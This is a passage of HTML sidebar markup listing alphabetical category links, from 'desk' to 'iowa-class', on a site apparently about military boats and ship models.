	<li class="cat-item cat-item-4478"><a href="https://militaryboatsonline.com/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://militaryboatsonline.com/category/destroyer/" >destroyer</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://militaryboatsonline.com/category/destroyers/" >destroyers</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://militaryboatsonline.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-7480"><a href="https://militaryboatsonline.com/category/detect/" >detect</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://militaryboatsonline.com/category/deutschland/" >deutschland</a>
</li>
	<li class="cat-item cat-item-7714"><a href="https://militaryboatsonline.com/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://militaryboatsonline.com/category/deyo/" >deyo</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://militaryboatsonline.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://militaryboatsonline.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://militaryboatsonline.com/category/differentiates/" >differentiates</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://militaryboatsonline.com/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://militaryboatsonline.com/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://militaryboatsonline.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-6881"><a href="https://militaryboatsonline.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://militaryboatsonline.com/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://militaryboatsonline.com/category/dlg-23/" >dlg-23</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://militaryboatsonline.com/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://militaryboatsonline.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://militaryboatsonline.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://militaryboatsonline.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-6436"><a href="https://militaryboatsonline.com/category/doyusha/" >doyusha</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://militaryboatsonline.com/category/draft/" >draft</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://militaryboatsonline.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://militaryboatsonline.com/category/drakkar/" >drakkar</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://militaryboatsonline.com/category/dramatic/" >dramatic</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://militaryboatsonline.com/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://militaryboatsonline.com/category/dreadnought/" >dreadnought</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://militaryboatsonline.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://militaryboatsonline.com/category/drexler/" >drexler</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://militaryboatsonline.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://militaryboatsonline.com/category/drottning/" >drottning</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://militaryboatsonline.com/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-7389"><a href="https://militaryboatsonline.com/category/drydock/" >drydock</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://militaryboatsonline.com/category/dsei/" >dsei</a>
</li>
	<li class="cat-item cat-item-7699"><a href="https://militaryboatsonline.com/category/dubious/" >dubious</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://militaryboatsonline.com/category/dumas/" >dumas</a>
</li>
	<li class="cat-item cat-item-6967"><a href="https://militaryboatsonline.com/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-7381"><a href="https://militaryboatsonline.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://militaryboatsonline.com/category/dynalec/" >dynalec</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://militaryboatsonline.com/category/dynamics/" >dynamics</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://militaryboatsonline.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-6574"><a href="https://militaryboatsonline.com/category/eaglemoss/" >eaglemoss</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://militaryboatsonline.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://militaryboatsonline.com/category/ebros/" >ebros</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://militaryboatsonline.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://militaryboatsonline.com/category/edson/" >edson</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://militaryboatsonline.com/category/edwards/" >edwards</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://militaryboatsonline.com/category/elco/" >elco</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://militaryboatsonline.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://militaryboatsonline.com/category/elissa/" >elissa</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://militaryboatsonline.com/category/emden/" >emden</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://militaryboatsonline.com/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://militaryboatsonline.com/category/endeavor/" >endeavor</a>
</li>
	<li class="cat-item cat-item-7390"><a href="https://militaryboatsonline.com/category/endeavour/" >endeavour</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://militaryboatsonline.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://militaryboatsonline.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://militaryboatsonline.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://militaryboatsonline.com/category/engravings/" >engravings</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://militaryboatsonline.com/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://militaryboatsonline.com/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://militaryboatsonline.com/category/enterprise-large/" >enterprise-large</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://militaryboatsonline.com/category/enterprize/" >enterprize</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://militaryboatsonline.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://militaryboatsonline.com/category/esmeralda/" >esmeralda</a>
</li>
	<li class="cat-item cat-item-6809"><a href="https://militaryboatsonline.com/category/espadon/" >espadon</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://militaryboatsonline.com/category/essex/" >essex</a>
</li>
	<li class="cat-item cat-item-7538"><a href="https://militaryboatsonline.com/category/estocin/" >estocin</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://militaryboatsonline.com/category/etching/" >etching</a>
</li>
	<li class="cat-item cat-item-7168"><a href="https://militaryboatsonline.com/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://militaryboatsonline.com/category/euryalus/" >euryalus</a>
</li>
	<li class="cat-item cat-item-7331"><a href="https://militaryboatsonline.com/category/evan/" >evan</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://militaryboatsonline.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://militaryboatsonline.com/category/evita/" >evita</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://militaryboatsonline.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://militaryboatsonline.com/category/executive/" >executive</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://militaryboatsonline.com/category/exeter/" >exeter</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://militaryboatsonline.com/category/expedition/" >expedition</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://militaryboatsonline.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-6648"><a href="https://militaryboatsonline.com/category/explored/" >explored</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://militaryboatsonline.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://militaryboatsonline.com/category/explosion/" >explosion</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://militaryboatsonline.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://militaryboatsonline.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://militaryboatsonline.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://militaryboatsonline.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://militaryboatsonline.com/category/fairfax/" >fairfax</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://militaryboatsonline.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://militaryboatsonline.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://militaryboatsonline.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://militaryboatsonline.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://militaryboatsonline.com/category/fayette/" >fayette</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://militaryboatsonline.com/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://militaryboatsonline.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://militaryboatsonline.com/category/feliciana/" >feliciana</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://militaryboatsonline.com/category/felipe/" >felipe</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://militaryboatsonline.com/category/fermo/" >fermo</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://militaryboatsonline.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://militaryboatsonline.com/category/ff-1073/" >ff-1073</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://militaryboatsonline.com/category/ff-1086/" >ff-1086</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://militaryboatsonline.com/category/ffg-2/" >ffg-2</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://militaryboatsonline.com/category/fife/" >fife</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://militaryboatsonline.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://militaryboatsonline.com/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://militaryboatsonline.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://militaryboatsonline.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://militaryboatsonline.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://militaryboatsonline.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://militaryboatsonline.com/category/finland/" >finland</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://militaryboatsonline.com/category/firebolt/" >firebolt</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://militaryboatsonline.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://militaryboatsonline.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://militaryboatsonline.com/category/flagship/" >flagship</a>
</li>
	<li class="cat-item cat-item-6050"><a href="https://militaryboatsonline.com/category/flasher/" >flasher</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://militaryboatsonline.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://militaryboatsonline.com/category/fletcher/" >fletcher</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://militaryboatsonline.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://militaryboatsonline.com/category/float/" >float</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://militaryboatsonline.com/category/floz/" >floz</a>
</li>
	<li class="cat-item cat-item-6497"><a href="https://militaryboatsonline.com/category/flyhawk/" >flyhawk</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://militaryboatsonline.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://militaryboatsonline.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://militaryboatsonline.com/category/footage/" >footage</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://militaryboatsonline.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://militaryboatsonline.com/category/forces/" >forces</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://militaryboatsonline.com/category/forrest/" >forrest</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://militaryboatsonline.com/category/forrestal/" >forrestal</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://militaryboatsonline.com/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://militaryboatsonline.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://militaryboatsonline.com/category/fram/" >fram</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://militaryboatsonline.com/category/framburg/" >framburg</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://militaryboatsonline.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://militaryboatsonline.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://militaryboatsonline.com/category/frances/" >frances</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://militaryboatsonline.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://militaryboatsonline.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://militaryboatsonline.com/category/francois/" >francois</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://militaryboatsonline.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://militaryboatsonline.com/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://militaryboatsonline.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://militaryboatsonline.com/category/freeman/" >freeman</a>
</li>
	<li class="cat-item cat-item-6675"><a href="https://militaryboatsonline.com/category/freighter/" >freighter</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://militaryboatsonline.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-7237"><a href="https://militaryboatsonline.com/category/friesland/" >friesland</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://militaryboatsonline.com/category/frigates/" >frigates</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://militaryboatsonline.com/category/fujimi/" >fujimi</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://militaryboatsonline.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-6669"><a href="https://militaryboatsonline.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://militaryboatsonline.com/category/fulton/" >fulton</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://militaryboatsonline.com/category/funniest/" >funniest</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://militaryboatsonline.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://militaryboatsonline.com/category/furious/" >furious</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://militaryboatsonline.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://militaryboatsonline.com/category/galeb/" >galeb</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://militaryboatsonline.com/category/gallant/" >gallant</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://militaryboatsonline.com/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-6120"><a href="https://militaryboatsonline.com/category/garrett/" >garrett</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://militaryboatsonline.com/category/gato/" >gato</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://militaryboatsonline.com/category/gbmodel/" >gbmodel</a>
</li>
	<li class="cat-item cat-item-6689"><a href="https://militaryboatsonline.com/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://militaryboatsonline.com/category/gearing/" >gearing</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://militaryboatsonline.com/category/gearing-class/" >gearing-class</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://militaryboatsonline.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-6428"><a href="https://militaryboatsonline.com/category/gentry/" >gentry</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://militaryboatsonline.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://militaryboatsonline.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://militaryboatsonline.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://militaryboatsonline.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://militaryboatsonline.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://militaryboatsonline.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://militaryboatsonline.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://militaryboatsonline.com/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://militaryboatsonline.com/category/glencoe/" >glencoe</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://militaryboatsonline.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-6859"><a href="https://militaryboatsonline.com/category/gneisenau/" >gneisenau</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://militaryboatsonline.com/category/goeben/" >goeben</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://militaryboatsonline.com/category/goff/" >goff</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://militaryboatsonline.com/category/goldsborough/" >goldsborough</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://militaryboatsonline.com/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://militaryboatsonline.com/category/gotland/" >gotland</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://militaryboatsonline.com/category/graf/" >graf</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://militaryboatsonline.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://militaryboatsonline.com/category/granite/" >granite</a>
</li>
	<li class="cat-item cat-item-5761"><a href="https://militaryboatsonline.com/category/graupner/" >graupner</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://militaryboatsonline.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://militaryboatsonline.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://militaryboatsonline.com/category/greenling/" >greenling</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://militaryboatsonline.com/category/grocery/" >grocery</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://militaryboatsonline.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://militaryboatsonline.com/category/grouping/" >grouping</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://militaryboatsonline.com/category/grumman/" >grumman</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://militaryboatsonline.com/category/guardfish/" >guardfish</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://militaryboatsonline.com/category/gulfstream/" >gulfstream</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://militaryboatsonline.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://militaryboatsonline.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://militaryboatsonline.com/category/hancock/" >hancock</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://militaryboatsonline.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://militaryboatsonline.com/category/handbuilt/" >handbuilt</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://militaryboatsonline.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://militaryboatsonline.com/category/handicraft/" >handicraft</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://militaryboatsonline.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://militaryboatsonline.com/category/hansa/" >hansa</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://militaryboatsonline.com/category/hapag-lloyd/" >hapag-lloyd</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://militaryboatsonline.com/category/happen/" >happen</a>
</li>
	<li class="cat-item cat-item-7095"><a href="https://militaryboatsonline.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://militaryboatsonline.com/category/harass/" >harass</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://militaryboatsonline.com/category/harpers/" >harper&#039;s</a>
</li>
	<li class="cat-item cat-item-7645"><a href="https://militaryboatsonline.com/category/hartford/" >hartford</a>
</li>
	<li class="cat-item cat-item-7358"><a href="https://militaryboatsonline.com/category/harvard/" >harvard</a>
</li>
	<li class="cat-item cat-item-7038"><a href="https://militaryboatsonline.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://militaryboatsonline.com/category/hasegawa/" >hasegawa</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://militaryboatsonline.com/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://militaryboatsonline.com/category/hawkbill/" >hawkbill</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://militaryboatsonline.com/category/hcss/" >hcss</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://militaryboatsonline.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-7704"><a href="https://militaryboatsonline.com/category/hegseth/" >hegseth</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://militaryboatsonline.com/category/helicopter/" >helicopter</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://militaryboatsonline.com/category/helicopters/" >helicopters</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://militaryboatsonline.com/category/heller/" >heller</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://militaryboatsonline.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-6877"><a href="https://militaryboatsonline.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://militaryboatsonline.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://militaryboatsonline.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://militaryboatsonline.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-7215"><a href="https://militaryboatsonline.com/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://militaryboatsonline.com/category/hewitt/" >hewitt</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://militaryboatsonline.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://militaryboatsonline.com/category/higgins/" >higgins</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://militaryboatsonline.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://militaryboatsonline.com/category/hijacking/" >hijacking</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://militaryboatsonline.com/category/hilarious/" >hilarious</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://militaryboatsonline.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://militaryboatsonline.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://militaryboatsonline.com/category/hmas/" >hmas</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://militaryboatsonline.com/category/hmcs/" >hmcs</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://militaryboatsonline.com/category/hnoms/" >hnoms</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://militaryboatsonline.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://militaryboatsonline.com/category/hohentwiel/" >hohentwiel</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://militaryboatsonline.com/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://militaryboatsonline.com/category/holsum/" >holsum</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://militaryboatsonline.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://militaryboatsonline.com/category/honolulu/" >honolulu</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://militaryboatsonline.com/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://militaryboatsonline.com/category/hornet/" >hornet</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://militaryboatsonline.com/category/horrible/" >horrible</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://militaryboatsonline.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://militaryboatsonline.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://militaryboatsonline.com/category/hovercraft/" >hovercraft</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://militaryboatsonline.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://militaryboatsonline.com/category/hughes/" >hughes</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://militaryboatsonline.com/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://militaryboatsonline.com/category/hungary/" >hungary</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://militaryboatsonline.com/category/hunley/" >hunley</a>
</li>
	<li class="cat-item cat-item-7011"><a href="https://militaryboatsonline.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://militaryboatsonline.com/category/huron/" >huron</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://militaryboatsonline.com/category/hydrofoil/" >hydrofoil</a>
</li>
	<li class="cat-item cat-item-7684"><a href="https://militaryboatsonline.com/category/hyman/" >hyman</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://militaryboatsonline.com/category/ictineo/" >ictineo</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://militaryboatsonline.com/category/identification/" >identification</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://militaryboatsonline.com/category/idiots/" >idiots</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://militaryboatsonline.com/category/illustration/" >illustration</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://militaryboatsonline.com/category/imperatritsa/" >imperatritsa</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://militaryboatsonline.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://militaryboatsonline.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://militaryboatsonline.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://militaryboatsonline.com/category/inappropriate/" >inappropriate</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://militaryboatsonline.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://militaryboatsonline.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://militaryboatsonline.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://militaryboatsonline.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://militaryboatsonline.com/category/independence/" >independence</a>
</li>
	<li class="cat-item cat-item-7518"><a href="https://militaryboatsonline.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://militaryboatsonline.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://militaryboatsonline.com/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://militaryboatsonline.com/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://militaryboatsonline.com/category/indonesia/" >indonesia</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://militaryboatsonline.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://militaryboatsonline.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://militaryboatsonline.com/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://militaryboatsonline.com/category/interested/" >interested</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://militaryboatsonline.com/category/intrepid/" >intrepid</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://militaryboatsonline.com/category/intricate/" >intricate</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://militaryboatsonline.com/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://militaryboatsonline.com/category/iowa-class/" >iowa-class</a>
</li>
